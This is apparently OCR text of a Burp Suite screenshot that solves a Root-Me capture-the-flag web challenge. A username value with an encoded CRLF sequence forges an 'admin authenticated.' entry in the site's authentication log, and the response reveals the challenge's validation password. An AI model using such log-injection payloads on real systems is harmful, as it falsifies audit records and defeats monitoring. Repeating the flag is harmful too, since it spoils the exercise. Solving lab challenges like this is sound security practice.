 Request
Pretty Raw Hex Hackvertor \n
1 GET /web-serveur/ch14/?username=admin+authenticated.%0D%0Ahello&password
=bar HTTP/1.1
2 Host: challenge01.root-me.org
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:135.0)
Gecko/20100101 Firefox/135.0
7 Connection: keep-alive
8 Referer: http://challenge01.root-me.org/web-serveur/ch14/
9 Cookie: PHPSESSID=be24523f15ab1f8854fa180e6722c1cf
12
13
Response
Pretty Raw Hex Render Hackvertor \n
<br/>
21 <br/>
<br/>
22 <input type="submit" value="connect" />
<br/>
<br/>
23 </form>
24 <fieldset>
<legend>
Authentication log
</legend>
<pre>
admin failed to authenticate.
25 admin authenticated.
26 guest failed to authenticate.
27 foo failed to authenticate.
28 admin authenticated.
29 hello failed to authenticate.
30 </pre>
</fieldset>
<h3>
Well done, you can validate challenge with this password
: rFSP&G0p&5uAg1%
31 </h3>
</body>
</html>
Inspector
Notes